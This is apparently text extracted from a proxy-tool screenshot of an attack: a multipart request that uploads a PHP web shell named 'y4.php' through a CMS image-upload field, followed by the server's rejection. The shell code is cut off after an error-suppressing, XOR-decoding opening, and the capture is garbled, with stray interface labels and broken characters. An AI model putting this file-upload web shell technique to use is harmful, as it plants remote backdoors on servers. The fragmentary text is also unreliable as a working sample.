 Raw Params Headers Hex
Content-Disposition: form-data; name="height"
-----------------------------7e53ae21302bc
Content-Disposition: form-data; name="watermark"
0
-----------------------------7e53ae21302bc
Content-Disposition: form-data; name="adv"
1
-----------------------------7e53ae21302bc
Content-Disposition: form-data; name="mymps_img";
filename="y4.php"
Content-Type: text/plain
<?php
session_start();
@set_time_limit(0);
@error_reporting(0);
function E($D,$K){
for($i=0;$i<strlen($D);$i++) {
$D[$i] = $D[$i]^$K[$i+1&15];
}
return $D;
}
function Q($D){
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jun 2021 07:33:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 152
<script
language=javascript>alert('□□□□□□□png,jpg,gif,jpeg□□□
□');window.location.href='javascript:history.go(-1);'
/script>
? < + > Type a search term 0